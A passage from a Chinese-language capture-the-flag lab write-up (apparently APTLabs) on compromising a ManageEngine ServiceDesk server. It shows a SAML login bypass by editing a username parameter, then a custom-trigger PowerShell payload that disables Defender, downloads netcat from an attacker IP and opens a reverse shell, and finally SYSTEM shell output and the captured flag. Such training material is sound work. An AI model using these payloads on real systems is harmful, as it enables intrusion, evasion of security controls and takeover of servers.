FN1YmplY3RDb25maXJtYXRpb24gTWV0aG9kPSJ1cm46b2FzaXM6bmFtZXM6dGM6U0FNTDoyLjA6Y206YmVhcmVyIj48U3ViamVjdENvbmZpcm1hdGlvbkRhdGEgSW5SZXNwb25zZVRvPSJNRV8xYWM4YzEyZi03NmM3LTQyZGEtOGFiYy1mNjMyNzAwYmNjZTAiIE5vdE9uT3JBZnRlcj0iMjAyNS0wNy0yMFQxODoyNzo1NS4zOTdaIiBSZWNpcGllbnQ9Imh0dHBzOi8vc2VydmljZWRlc2suZ2lnYW50aWNob3N0aW5nLmxvY2FsL1NhbWxSZXNwb25zZVNlcnZsZXQiIC8%2BPC9TdWJqZWN0Q29uZmlybWF0aW9uPjwvU3ViamVjdD48Q29uZGl0aW9ucyBOb3RCZWZvcmU9IjIwMjUtMDctMjBUMTg6MjI6NTUuMzk3WiIgTm90T25PckFmdGVyPSIyMDI1LTA3LTIwVDE5OjIyOjU1LjM5N1oiPjxBdWRpZW5jZVJlc3RyaWN0aW9uPjxBdWRpZW5jZT5NRV8yOTQ3MmNhOS04NmYyLTQzNzYtYmMwOS1jNTFhYTk3NGJmZWY8L0F1ZGllbmNlPjwvQXVkaWVuY2VSZXN0cmljdGlvbj48L0NvbmRpdGlvbnM%2BPEF1dGhuU3RhdGVtZW50IEF1dGhuSW5zdGFudD0iMjAyNS0wNy0yMFQxODoyMTo0OC44NjhaIiBTZXNzaW9uSW5kZXg9Il9jMmY5OGU5ZS05MWViLTQ4MzEtODIwZi1iNWUyYWI1NDk0MGQiPjxBdXRobkNvbnRleHQ%2BPEF1dGhuQ29udGV4dENsYXNzUmVmPnVybjpvYXNpczpuYW1lczp0YzpTQU1MOjIuMDphYzpjbGFzc2VzOlBhc3N3b3JkUHJvdGVjdGVkVHJhbnNwb3J0PC9BdXRobkNvbnRleHRDbGFzc1JlZj48L0F1dGhuQ29udGV4dD48L0F1dGhuU3RhdGVtZW50PjwvQXNzZXJ0aW9uPjwvc2FtbHA6UmVzcG9uc2U%2B第四个包,将该参数的值从
mark修改为administrator。GET /j_security_check?j_username=mark&domain=0X0SECURITY&j_password=dummy HTTP/1.1 Host: servicedesk.gigantichosting.local Cookie: SDPSESSIONID=137BF99E803C6B488BC9EEA2CB1A4118 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-Dest: document Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Referer: https://adfs.0x0security.local/ Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i Connection: close放行修改后的请求。
结果: 成功以
administrator身份登录 ServiceDesk,页面上出现了 "Admin" 菜单,证明权限提升成功。
漏洞定性: 这并非简单的密码复用或撞库,而是应用在处理 SAML 响应时,未严格校验 Token 内的用户身份与当前请求上下文的一致性,允许通过修改请求中的参数来切换用户身份,属于一种 IDOR (不安全的对象引用) 或认证绕过漏洞。

6.3 获取 RCE:寻找可利用的功能点
通用思路 (挖洞模式): 在获得 Web 应用的管理员权限后,重点寻找以下功能点来实现远程代码/命令执行 (RCE):
插件/模板上传与编辑: 上传恶意插件或修改模板文件。
计划任务/定时任务 (Scheduled Tasks): 创建一个执行恶意命令的计划任务。
触发器 (Triggers): 设置一个在特定事件发生时执行恶意脚本的触发器。
脚本执行环境: 如 CI/CD 应用中的构建脚本。
ServiceDesk 中的发现: 在管理员后台,发现了两个可疑功能点:
Custom Schedules (自定义计划)
Custom Triggers (自定义触发器)

6.4 构造 Payload:自定义触发器 (Custom Triggers)
选择功能: 使用 "Custom Triggers"。

触发条件设置:
Action Name: 任意命名 (如
test)。Trigger Condition: 设置为当一个 "Incident" (事件/工单) 的 "Subject" (主题) 包含 "desk" 字符串时触发。
https://servicedesk.gigantichosting.local/WorkOrder.do
执行动作 (Payload):
在 "Execute Script" 区域,可以执行 CMD 或 PowerShell 脚本。
https://servicedesk.gigantichosting.local/SetUpWizard.do?forwardTo=externalAutoAction
核心 Payload (PowerShell):
用这个
powershell Set-MpPreference -DisableRealtimeMonitoring $true; iwr 'http://10.10.16.198/nc64.exe' -outfile 'c:\programdata\nc641.exe'; start-process 'c:\programdata\nc641.exe' -argumentlist '-e cmd.exe 10.10.16.198 443' -nonewwindow思考版本
powershell -c "iwr 'http://10.10.16.87/nc64.exe' -OutFile 'c:\programdata\nc64.exe'; Start-Process 'c:\programdata\nc64.exe' -ArgumentList '-e cmd.exe 10.10.16.87 443' - NoNewWindow -Wait; rm 'c:\programdata\nc64.exe'"第一步 (防御绕过): 关闭 Windows Defender 实时监控。这是至关重要的一步,否则后续操作会被拦截。
powershell Set-MpPreference -DisableRealtimeMonitoring $true第二步 (工具下载): 从攻击机下载
nc.exe到目标服务器的一个可写目录 (如C:\ProgramData)。iwr 'http://10.10.16.198/nc64.exe' -outfile 'c:\programdata\nc641.exe'第三步 (执行反弹 Shell): 启动一个新进程来执行
nc.exe,连接回攻击机,并隐藏窗口。start-process 'c:\programdata\nc641.exe' -argumentlist '-e cmd.exe 10.10.16.198 443' -nonewwindow
Payload 健壮性:
使用
Start-Process而非直接执行,可以避免阻塞当前应用进程。使用
-WindowStyle Hidden隐藏弹窗。讲师提到,
nc.exe在此环境能成功,而nishang等常见 PowerShell 反弹 Shell 脚本会被查杀,这说明了实战中需要不断试错和更换 Payload。
6.5 触发 Payload 并获取 Shell
攻击机准备:
将
nc64.exe放置在 Web 服务器根目录。启动 Web 服务器 (
php -S 0:80)。启动
nc监听端口 (rlwrap -cAr nc -lvnp 443)。
触发操作:
在 ServiceDesk 中,创建一个新的 "Incident"。
在 "Subject" 字段输入包含 "desk" 的任意内容。
提交 Incident。
结果: 攻击机成功接收到来自
192.168.21.123的反弹 Shell。
┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# php -S 0:80
[Sun Jul 20 20:22:28 2025] PHP 8.2.18 Development Server (http://0:80) started
[Sun Jul 20 20:37:24 2025] 10.10.110.50:33982 Accepted
[Sun Jul 20 20:37:24 2025] 10.10.110.50:33982 [200]: GET /nc64.exe
[Sun Jul 20 20:37:24 2025] 10.10.110.50:33982 Closing┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.111] from (UNKNOWN) [10.10.110.50] 5237
Microsoft Windows [Version 10.0.17763.6054]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>7. 后渗透阶段与总结
7.1 验证权限与获取 Flag
权限验证: 在反弹 Shell 中执行
whoami。结果:
nt authority\system,获得了 SYSTEM 最高权限。获取 Flag: 切换到 PowerShell 环境,读取 flag 文件。
┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.111] from (UNKNOWN) [10.10.110.50] 5237
Microsoft Windows [Version 10.0.17763.6054]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>cd c:\users
cd c:\users
c:\Users>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users> gci
gci
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/19/2024 4:54 AM Administrator
d----- 9/5/2020 5:33 PM administrator.GIGANTICHOSTING
d-r--- 1/1/2020 9:19 AM Public
PS C:\Users> cd Administrator\desktop
cd Administrator\desktop
PS C:\Users\Administrator\desktop> gci
gci
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/7/2020 12:57 PM 80 flag.txt
-a---- 7/18/2024 4:26 PM 101 vmtools_check.ps1
PS C:\Users\Administrator\desktop> gc flag.txt
gc flag.txt
APTLABS{Y0u_B3c0M3_Th3_S@mL_pR0vId3R}
PS C:\Users\Administrator\desktop> PS C:\Users\Administrator\desktop> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.21.123
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.21.1
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop> arp -a
arp -a
Interface: 192.168.21.123 --- 0x6
Internet Address Physical Address Type
192.168.21.1 00-50-56-b0-b3-2d dynamic
192.168.21.10 00-50-56-b0-39-ab dynamic
192.168.21.255 ff-ff-ff-ff-ff-ff static
PS C:\Users\Administrator\desktop> PS C:\Users\Administrator\desktop> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
PS C:\Users\Administrator\desktop> 7.2 经验总结:试错、信息收集与思维模式
试错的重要性: 攻击过程并非一帆风顺。Payload 的选择 (
ncvsnishang)、漏洞的发现都需要多次尝试。本地复现: 面对不熟悉的复杂应用 (如 ServiceDesk),最佳实践是在本地搭建一个相同版本的实例,进行白盒测试,摸清功能、路径和逻辑,可以极大提高在真实目标上的成功率,并减少噪音。
思维转换: 将 Web 表单(如触发器脚本框)理解为一个 Shell,只不过是套了一层 Web 外壳。核心是底层的命令执行能力。
谨慎: 每次操作都要谨慎,特别是在高防御环境下。即使是演示,讲师也强调了操作前的反复检查。
7.3 常见防御状态验证项说明(含风险解读)
在获得 SYSTEM Shell 后,可以再次执行
Get-MpPreference。
PS C:\ProgramData> get-mppreference
get-mppreference
AllowDatagramProcessingOnWinServer : False
AllowNetworkProtectionDownLevel : False
AllowNetworkProtectionOnWinServer : False
AllowSwitchToAsyncInspection : False
ApplyDisableNetworkScanningToIOAV : False
AttackSurfaceReductionOnlyExclusions :
AttackSurfaceReductionRules_Actions :
AttackSurfaceReductionRules_Ids :
AttackSurfaceReductionRules_RuleSpecificExclusions :
AttackSurfaceReductionRules_RuleSpecificExclusions_Id :
BruteForceProtectionAggressiveness : 0
BruteForceProtectionConfiguredState : 0
BruteForceProtectionExclusions :
BruteForceProtectionLocalNetworkBlocking : False
BruteForceProtectionMaxBlockTime : 0
BruteForceProtectionSkipLearningPeriod : False
CheckForSignaturesBeforeRunningScan : False
CloudBlockLevel : 0
CloudExtendedTimeout : 0
ComputerID : 909D250E-F6F7-4A6F-9B94-93B92814BB26
ControlledFolderAccessAllowedApplications :
ControlledFolderAccessProtectedFolders :
DefinitionUpdatesChannel : 0
DisableArchiveScanning : False
DisableAutoExclusions : False
DisableBehaviorMonitoring : False
DisableBlockAtFirstSeen : False
DisableCacheMaintenance : False
DisableCatchupFullScan : True
DisableCatchupQuickScan : True
DisableCoreServiceECSIntegration : False
DisableCoreServiceTelemetry : False
DisableCpuThrottleOnIdleScans : True
DisableDatagramProcessing : False
DisableDnsOverTcpParsing : False
DisableDnsParsing : False
DisableEmailScanning : True
DisableFtpParsing : False
DisableGradualRelease : False
DisableHttpParsing : False
DisableInboundConnectionFiltering : False
DisableIOAVProtection : False
DisableNetworkProtectionPerfTelemetry : False
DisablePrivacyMode : False
DisableQuicParsing : False
DisableRdpParsing : False
DisableRealtimeMonitoring : True
DisableRemovableDriveScanning : False
DisableRestorePoint : True
DisableScanningMappedNetworkDrivesForFullScan : True
DisableScanningNetworkFiles : False
DisableScriptScanning : False
DisableSmtpParsing : False
DisableSshParsing : False
DisableTamperProtection : True
DisableTlsParsing : False
EnableControlledFolderAccess : 0
EnableConvertWarnToBlock : False
EnableDnsSinkhole : True
EnableEcsConfiguration : False
EnableFileHashComputation : False
EnableFullScanOnBatteryPower : False
EnableLowCpuPriority : False
EnableNetworkProtection : 0
EnableUdpReceiveOffload : False
EnableUdpSegmentationOffload : False
EngineUpdatesChannel : 0
ExclusionExtension :
ExclusionIpAddress :
ExclusionPath : {}
ExclusionProcess :
ForceUseProxyOnly : False
HideExclusionsFromLocalUsers : True
HighThreatDefaultAction : 0
IntelTDTEnabled :
LowThreatDefaultAction : 0
MAPSReporting : 2
MeteredConnectionUpdates : False
ModerateThreatDefaultAction : 0
NetworkProtectionReputationMode : 0
OobeEnableRtpAndSigUpdate : False
PerformanceModeStatus : 1
PlatformUpdatesChannel : 0
ProxyBypass :
ProxyPacUrl :
ProxyServer :
PUAProtection : 0
QuarantinePurgeItemsAfterDelay : 90
QuickScanIncludeExclusions : 0
RandomizeScheduleTaskTimes : True
RealTimeScanDirection : 0
RemediationScheduleDay : 0
RemediationScheduleTime : 02:00:00
RemoteEncryptionProtectionAggressiveness : 0
RemoteEncryptionProtectionConfiguredState : 0
RemoteEncryptionProtectionExclusions :
RemoteEncryptionProtectionMaxBlockTime : 0
RemoveScanningThreadPoolCap : False
ReportDynamicSignatureDroppedEvent : False
ReportingAdditionalActionTimeOut : 10080
ReportingCriticalFailureTimeOut : 10080
ReportingNonCriticalTimeOut : 1440
ScanAvgCPULoadFactor : 50
ScanOnlyIfIdleEnabled : True
ScanParameters : 1
ScanPurgeItemsAfterDelay : 15
ScanScheduleDay : 8
ScanScheduleOffset : 120
ScanScheduleQuickScanTime : 00:00:00
ScanScheduleTime : 02:00:00
SchedulerRandomizationTime : 4
ServiceHealthReportInterval : 60
SevereThreatDefaultAction : 0
SharedSignaturesPath :
SharedSignaturesPathUpdateAtScheduledTimeOnly : False
SignatureAuGracePeriod : 0
